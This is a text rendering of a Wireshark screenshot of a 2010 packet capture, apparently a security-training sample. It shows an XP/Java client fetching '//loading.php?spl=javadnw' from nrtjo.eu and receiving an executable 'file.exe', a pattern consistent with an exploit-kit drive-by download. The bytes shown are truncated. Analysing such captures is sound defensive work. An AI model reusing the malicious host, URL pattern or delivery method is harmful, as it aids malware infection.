 sensoroni_securityonion_1003.pcap [Wireshark 1.10.14 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 0 Expression... Clear Apply Save
No. Time Source Destination Protoc Lengt Info
1 0 192.168.23.129 59.53.91.102 TCP 62 fpo-fns > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1
2 0 59.53.91.102 192.168.23.129 TCP 60 http > fpo-fns [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
3 0 192.168.23.129 59.53.91.102 TCP 60 fpo-fns > http [ACK] Seq=1 Ack=1 Win=64240 Len=0
4 0 192.168.23.129 59.53.91.102 HTTP 265 GET //loading.php?spl=javadnw&J050006010 HTTP/1.1
5 0 59.53.91.102 192.168.23.129 TCP 60 http > fpo-fns [ACK] Seq=1 Ack=212 Win=64240 Len=0
6 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
7 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
8 0 192.168.23.129 59.53.91.102 TCP 60 fpo-fns > http [ACK] Seq=212 Ack=2921 Win=64240 Len=0
9 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
10 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
11 0 192.168.23.129 59.53.91.102 TCP 60 fpo-fns > http [ACK] Seq=212 Ack=5841 Win=64240 Len=0
12 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
13 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
14 0 59.53.91.102 192.168.23.129 TCP 886 [TCP segment of a reassembled PDU]
15 0 192.168.23.129 59.53.91.102 TCP 60 fpo-fns > http [ACK] Seq=212 Ack=9593 Win=64240 Len=0
16 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
17 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
18 0 59.53.91.102 192.168.23.129 TCP 682 [TCP segment of a reassembled PDU]
19 0 192.168.23.129 59.53.91.102 TCP 60 fpo-fns > http [ACK] Seq=212 Ack=13141 Win=64240 Len=0
20 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP segment of a reassembled PDU]
21 0 59.53.91.102 192.168.23.129 TCP 1514 [TCP Retransmission] [TCP segment of a reassembled PDU]
Frame 4: 265 bytes on wire (2120 bits), 265 bytes captured (2120 bits)
Ethernet II, Src: Vmware_ca:2a:f2 (00:0c:29:ca:2a:f2), Dst: Vmware_f5:48:d4 (00:50:56:f5:48:d4)
Internet Protocol Version 4, Src: 192.168.23.129 (192.168.23.129), Dst: 59.53.91.102 (59.53.91.102)
Transmission Control Protocol, Src Port: fpo-fns (1066), Dst Port: http (80), Seq: 1, Ack: 1, Len: 211
Hypertext Transfer Protocol
0000 00 50 56 f5 48 d4 00 0c 29 ca 2a f2 08 00 45 00 .PV.H... ).*...E.
0010 00 fb 01 63 40 00 80 06 89 d5 c0 a8 17 81 3b 35 ...c@... ......;5
0020 5b 66 04 2a 00 50 eb 81 d2 ba 29 08 29 9d 50 18 [f.*.P.. ..).).P.
0030 fa f0 91 40 00 00 47 45 54 20 2f 2f 6c 6f 61 64 ...@..GE T //load
0040 69 6e 67 2e 70 68 70 3f 73 70 6c 3d 6a 61 76 61 ing.php? spl=java
0050 64 6e 77 26 4a 30 35 30 30 30 36 30 31 30 20 48 dnw&J050 006010 H
0060 54 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 TTP/1.1. .User-Ag
0070 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 ent: Moz illa/4.0
0080 20 28 57 69 6e 64 6f 77 73 20 58 50 20 35 2e 31 (Window s XP 5.1
0090 29 20 4a 61 76 61 2f 31 2e 36 2e 30 5f 30 35 0d ) Java/1 .6.0_05.
00a0 0a 48 6f 73 74 3a 20 6e 72 74 6a 6f 2e 65 75 0d .Host: n rtjo.eu.
00b0 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 .Accept: text/ht
00c0 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 69 ml, imag e/gif, i
00d0 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 71 3d mage/jpe g, *; q=
00e0 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 .2, */*; q=.2..C
00f0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
0100 61 6c 69 76 65 0d 0a 0d 0a alive... .
Follow TCP Stream
Stream Content
GET //loading.php?spl=javadnw&J050006010 HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_05
Host: nrtjo.eu
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Mar 2010 00:56:05 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.11
Content-Disposition: inline; filename=file.exe
1ea5
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
$.......+.3
o.]Yo.]Yo.]Y...Yg.]YH00Ym.]Yo.\Y,.]Y6.NYl.]YH03Yg.]YH0'Yn.]YH0!
Yn.]YH0%Yn.]YRicho.]Y................PE..L....%.K...........................
0.............@.....................................................................x...
Entire conversation (68581 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
File: "/home/doug/Downloads/senso... Packets: 704 · Displayed: 704 (100.0%) · Load time: 0:00.005